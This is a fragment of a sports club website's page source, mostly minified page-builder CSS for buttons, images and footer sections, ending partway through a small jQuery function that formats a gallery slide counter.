.et_pb_button_dap_1851_7,.et-db #et-boc .et-l .et_pb_button_dap_1851_7_wrapper .et_pb_button_dap_1851_7:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_8_wrapper .et_pb_button_dap_1851_8,.et-db #et-boc .et-l .et_pb_button_dap_1851_8_wrapper .et_pb_button_dap_1851_8:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_9_wrapper .et_pb_button_dap_1851_9,.et-db #et-boc .et-l .et_pb_button_dap_1851_9_wrapper .et_pb_button_dap_1851_9:hover,.et-db #et-boc .et-l .et_pb_button_dap_1851_10_wrapper .et_pb_button_dap_1851_10,.et-db #et-boc .et-l .et_pb_button_dap_1851_10_wrapper .et_pb_button_dap_1851_10:hover{padding-top:8px!important;padding-right:36px!important;padding-bottom:8px!important;padding-left:36px!important}.et-db #et-boc .et-l .et_pb_button_dap_1851_4_wrapper{margin-top:30px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4{border-color:RGBA(0,0,0,0);background-color:#0D4BA0}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:hover{color:#000000!important;border-color:#000000!important;background-image:initial;background-color:rgba(0,0,0,0)}.et-db #et-boc .et-l .et_pb_button_dap_1851_4,.et-db #et-boc .et-l .et_pb_button_dap_1851_5,.et-db #et-boc .et-l .et_pb_button_dap_1851_6,.et-db #et-boc .et-l .et_pb_button_dap_1851_7,.et-db #et-boc .et-l .et_pb_button_dap_1851_8,.et-db #et-boc .et-l .et_pb_button_dap_1851_9,.et-db #et-boc .et-l .et_pb_button_dap_1851_10{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_button_dap_1851_5_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_6_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_7_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_8_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_9_wrapper,.et-db #et-boc .et-l .et_pb_button_dap_1851_10_wrapper{margin-top:-10px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5{border-color:RGBA(0,0,0,0);background-color:#00964d}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7{color:#000000!important;border-color:#0D4BA0;background-color:#FFFFFF}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:hover,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:hover{color:#000000!important;border-color:#0D4BA0!important;background-image:initial;background-color:rgba(0,0,0,0)}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8{color:#0D4BA0!important;border-color:#0D4BA0;background-color:#FFFFFF}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10{border-color:RGBA(0,0,0,0);background-color:#0690a3}.et-db #et-boc .et-l .et_pb_section_dap_1913_0.et_pb_section{background-color:rgba(255,255,255,0.78)!important}.et-db #et-boc .et-l .et_pb_text_dap_1913_5{margin-bottom:5px!important}.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h2{font-weight:700;font-size:30px}.et-db #et-boc .et-l .et_pb_row_dap_2395_4.et_pb_row,.et-db #et-boc .et-l .et_pb_row_dap_2395_26.et_pb_row{padding-top:20px!important;padding-top:20px}.et-db #et-boc .et-l .et_pb_image_dap_2395_6,.et-db #et-boc .et-l .et_pb_image_dap_2395_7,.et-db #et-boc .et-l .et_pb_image_dap_2395_8,.et-db #et-boc .et-l .et_pb_image_dap_2395_9,.et-db #et-boc .et-l .et_pb_image_dap_2395_11,.et-db #et-boc .et-l .et_pb_image_dap_2395_12,.et-db #et-boc .et-l .et_pb_image_dap_2395_13,.et-db #et-boc .et-l .et_pb_image_dap_2395_15,.et-db #et-boc .et-l .et_pb_image_dap_2395_16,.et-db #et-boc .et-l .et_pb_image_dap_2395_17,.et-db #et-boc .et-l .et_pb_image_dap_2395_19,.et-db #et-boc .et-l .et_pb_image_dap_2395_20,.et-db #et-boc .et-l .et_pb_image_dap_2395_21,.et-db #et-boc .et-l .et_pb_image_dap_2395_28,.et-db #et-boc .et-l .et_pb_image_dap_2395_29,.et-db #et-boc .et-l .et_pb_image_dap_2395_30,.et-db #et-boc .et-l .et_pb_image_dap_2395_31,.et-db #et-boc .et-l .et_pb_image_dap_2395_32,.et-db #et-boc .et-l .et_pb_image_dap_2395_33,.et-db #et-boc .et-l .et_pb_image_dap_2395_35,.et-db #et-boc .et-l .et_pb_image_dap_2395_36,.et-db #et-boc .et-l .et_pb_image_dap_2395_37,.et-db #et-boc .et-l .et_pb_image_dap_2395_38,.et-db #et-boc .et-l .et_pb_image_dap_2395_39,.et-db #et-boc .et-l .et_pb_image_dap_2395_41,.et-db #et-boc .et-l .et_pb_image_dap_2395_42,.et-db #et-boc .et-l .et_pb_image_dap_2395_43,.et-db #et-boc .et-l .et_pb_image_dap_2395_44,.et-db #et-boc .et-l .et_pb_image_dap_2395_45,.et-db #et-boc .et-l .et_pb_image_dap_2395_47,.et-db #et-boc .et-l .et_pb_image_dap_2395_48,.et-db #et-boc .et-l .et_pb_image_dap_2395_49,.et-db #et-boc .et-l .et_pb_image_dap_2395_50,.et-db #et-boc .et-l .et_pb_image_dap_2395_51{text-align:center}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_image_dap_1213_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1220_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1242_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1373_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1392_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1398_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_5 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1408_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1463_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1629_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1634_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_10 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_24 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_27 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_34 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1913_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2330_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_8 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_9 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_11 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_12 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_15 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_16 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_19 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_21 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_28 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_29 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_30 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_31 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_32 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_33 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_35 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_36 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_38 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_39 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_41 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_42 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_43 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_44 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_45 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_47 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_48 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_49 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_50 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_51 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_5480_3 .et_pb_image_wrap img{width:auto}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:after{display:inline-block;opacity:0}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:hover:after{opacity:1}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_image_dap_1213_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1220_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1231_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1242_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1250_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1373_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1392_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1398_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1404_5 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1408_4 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1463_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1629_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1634_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_10 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_24 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_27 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_34 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1653_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_1913_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2330_3 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_6 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_7 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_8 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_9 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_11 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_12 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_13 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_15 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_16 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_17 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_19 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_20 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_21 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_28 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_29 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_30 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_31 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_32 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_33 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_35 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_36 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_37 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_38 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_39 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_41 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_42 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_43 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_44 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_45 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_47 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_48 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_49 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_50 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_2395_51 .et_pb_image_wrap img,.et-db #et-boc .et-l .et_pb_image_dap_5480_3 .et_pb_image_wrap img{width:auto}.et-db #et-boc .et-l .et_pb_image_dap_1373_3,.et-db #et-boc .et-l .et_pb_image_dap_1392_3,.et-db #et-boc .et-l .et_pb_image_dap_1398_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_3,.et-db #et-boc .et-l .et_pb_image_dap_1404_4,.et-db #et-boc .et-l .et_pb_image_dap_1404_5,.et-db #et-boc .et-l .et_pb_text_dap_1408_3,.et-db #et-boc .et-l .et_pb_image_dap_1408_4,.et-db #et-boc .et-l .et_pb_image_dap_2330_3{display:none!important}.et-db #et-boc .et-l .et_pb_row_dap_1851_1.et_pb_row{padding-top:10%!important;padding-right:10%!important;padding-bottom:10%!important;padding-left:10%!important;padding-top:10%!important;padding-right:10%!important;padding-bottom:10%!important;padding-left:10%!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:after{display:inline-block;opacity:0}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_4:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_5:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_6:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_7:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_8:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_9:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1851_10:hover:after,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_dap_1913_6:hover:after{opacity:1}.et-db #et-boc .et-l .et_pb_text_dap_2395_3 h2,.et-db #et-boc .et-l .et_pb_text_dap_2395_25 h2{font-size:20px}}</style><style id="et-builder-module-design-deferred-941-cached-inline-styles">div.et_pb_section.et_pb_section_0_tb_footer,div.et_pb_section.et_pb_section_1_tb_footer{background-image:linear-gradient(180deg,rgba(13,75,160,0.71) 0%,rgba(0,102,51,0.45) 100%),url(https://hsc-holzwickede.de/wp-content/uploads/fahne-scaled.jpg)!important}.et_pb_section_0_tb_footer.et_pb_section,.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer.et_pb_row{padding-top:18px!important;padding-bottom:18px!important;padding-top:18px;padding-bottom:18px}.et_pb_code_0_tb_footer,.et_pb_code_1_tb_footer{padding-top:10px}div.et_pb_section.et_pb_section_2_tb_footer,div.et_pb_section.et_pb_section_3_tb_footer{background-image:linear-gradient(180deg,#0d4ba0 0%,rgba(13,75,160,0.78) 77%),url(https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_284328289-scaled.jpeg)!important}.et_pb_section_2_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider,.et_pb_section_3_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 60px;bottom:0;height:60px;z-index:1;transform:scale(1,1)}.et_pb_image_0_tb_footer,.et_pb_image_1_tb_footer,.et_pb_image_2_tb_footer,.et_pb_image_3_tb_footer{max-width:250px;text-align:center}.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_0_tb_footer.et_pb_text blockquote,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text blockquote,.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text blockquote,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text blockquote{color:#000000!important}.et_pb_text_0_tb_footer a,.et_pb_text_1_tb_footer a,.et_pb_text_2_tb_footer a,.et_pb_text_3_tb_footer a{font-weight:100;text-decoration:underline;-webkit-text-decoration-color:#000000;text-decoration-color:#000000}.et_pb_text_0_tb_footer blockquote,.et_pb_text_1_tb_footer blockquote,.et_pb_text_2_tb_footer blockquote,.et_pb_text_3_tb_footer blockquote{font-family:'Playfair Display',Georgia,"Times New Roman",serif;font-style:italic;line-height:1.3em;border-width:0px;border-color:rgba(0,0,0,0)}.et_pb_text_0_tb_footer h1,.et_pb_text_0_tb_footer h2,.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h1,.et_pb_text_1_tb_footer h2,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h1,.et_pb_text_2_tb_footer h2,.et_pb_text_2_tb_footer h6,.et_pb_text_3_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_3_tb_footer h6{font-weight:700}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3,.et_pb_text_3_tb_footer h3{font-weight:700;color:#000000!important}.et_pb_text_0_tb_footer h4,.et_pb_text_1_tb_footer h4,.et_pb_text_2_tb_footer h4,.et_pb_text_3_tb_footer h4{letter-spacing:12px}.et_pb_text_0_tb_footer h5,.et_pb_text_1_tb_footer h5,.et_pb_text_2_tb_footer h5,.et_pb_text_3_tb_footer h5{font-weight:300;color:#bfbfbf!important;letter-spacing:12px}body.safari .et_pb_text_0_tb_footer h4,body.iphone .et_pb_text_0_tb_footer h4,body.uiwebview .et_pb_text_0_tb_footer h4,body.safari .et_pb_text_1_tb_footer h4,body.iphone .et_pb_text_1_tb_footer h4,body.uiwebview .et_pb_text_1_tb_footer h4,body.safari .et_pb_text_2_tb_footer h4,body.iphone .et_pb_text_2_tb_footer h4,body.uiwebview .et_pb_text_2_tb_footer h4,body.safari .et_pb_text_3_tb_footer h4,body.iphone .et_pb_text_3_tb_footer h4,body.uiwebview .et_pb_text_3_tb_footer h4,body.safari .et_pb_text_4_tb_footer h4,body.iphone .et_pb_text_4_tb_footer h4,body.uiwebview .et_pb_text_4_tb_footer h4,body.safari .et_pb_text_5_tb_footer h4,body.iphone .et_pb_text_5_tb_footer h4,body.uiwebview .et_pb_text_5_tb_footer h4{font-variant-ligatures:no-common-ligatures}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer{margin-top:10px!important}.et_pb_section_4_tb_footer.et_pb_section,.et_pb_section_5_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#006633!important}.et_pb_row_4_tb_footer.et_pb_row,.et_pb_row_5_tb_footer.et_pb_row{padding-top:30px!important;padding-bottom:19px!important;padding-top:30px;padding-bottom:19px}.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_4_tb_footer h6,.et_pb_text_5_tb_footer h6{font-size:12px;color:#FFFFFF!important;letter-spacing:2px}.et_pb_image_0_tb_footer.et_pb_module,.et_pb_image_1_tb_footer.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_image_2_tb_footer.et_pb_module,.et_pb_image_3_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body.et_boxed_layout #page-container .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body.et_boxed_layout #page-container .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%;max-width:100%}.et_pb_section_1_tb_footer,.et_pb_section_3_tb_footer,.et_pb_section_5_tb_footer{display:none!important}}@media only screen and (max-width:980px){.et_pb_row_0_tb_footer,body.et_boxed_layout #page-container .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body.et_boxed_layout #page-container .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%;max-width:100%}.et_pb_section_2_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider,.et_pb_section_3_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 50px;bottom:0;height:50px;z-index:1;transform:scale(1,1)}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_section_1_tb_footer,.et_pb_section_3_tb_footer,.et_pb_section_5_tb_footer{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer,.et_pb_section_2_tb_footer,.et_pb_section_4_tb_footer{display:none!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img,.et_pb_image_2_tb_footer .et_pb_image_wrap img,.et_pb_image_3_tb_footer .et_pb_image_wrap img{width:auto}}</style><script>
(function($){
    if(!$) return;
  function getSepFromGallery($gallery){
    var sep = ($gallery.find('.et_pb_gallery_items').attr('data-dbdb-image-count-separator'));
    if (typeof sep === 'undefined' || sep === null) sep = ' of ';
    return sep;
  }
  function applySliderCounterSeparator($gallery){
    var $counter = $gallery.find('.dbdb-slide-counter').first();
    if (!$counter.length) return;
    var $active = $counter.find('.dbdb-slide-counter-active').first();
    var $total  = $counter.find('.dbdb-slide-counter-total').first();
    if (!$active.length || !$total.length) return;
        var outer = function($el){
            var node = ($el && $el[0]) ? $el[0] : null;
            if (node && typeof node.outerHTML === 'string') return node.outerHTML;
            return $el ? $el.text() : '';
        };
    var s = getSepFromGallery($gallery);
